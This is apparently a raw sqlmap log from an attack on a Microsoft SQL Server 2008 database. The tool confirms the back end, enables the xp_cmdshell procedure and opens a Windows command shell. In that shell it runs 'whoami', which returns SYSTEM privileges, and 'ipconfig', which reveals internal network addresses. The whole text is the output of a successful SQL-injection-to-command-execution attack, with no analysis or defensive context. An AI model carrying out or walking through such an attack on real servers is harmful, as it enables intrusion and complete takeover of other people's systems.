 [00:59:35] [INFO] testing Microsoft SQL Server
[00:59:35] [INFO] confirming Microsoft SQL Server
[00:59:35] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[00:59:35] [INFO] testing if current user is DBA
[00:59:35] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[00:59:44] [WARNING] time-based standard deviation method used on a model with less than 30 response times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[00:59:44] [INFO] xp_cmdshell extended procedure is available
[00:59:45] [INFO] testing if xp_cmdshell extended procedure is usable
[00:59:45] [INFO] xp_cmdshell extended procedure is usable
[00:59:45] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[00:59:45] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'nt authority\system'
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] Y
[01:00:09] [INFO] retrieved: ' '
[01:00:09] [INFO] retrieved: 'Windows IP 配置'
[01:00:09] [INFO] retrieved: ' '
[01:00:09] [INFO] retrieved: ' '
[01:00:09] [INFO] retrieved: '以太网适配器 以太网'
[01:00:09] [INFO] retrieved: ' '
[01:00:09] [INFO] retrieved: '   连接特定的 DNS 后缀 . . . . . . .  '
[01:00:09] [INFO] retrieved: '   本地链接 IPv6 地址. . . . . . . .  fe8051d643966118c94d\x12'
[01:00:09] [INFO] retrieved: '   IPv4 地址 . . . . . . . . . . . .  10.105.78.242'
[01:00:09] [INFO] retrieved: '   子网掩码  . . . . . . . . . . . .  255.255.192.0'
command standard output: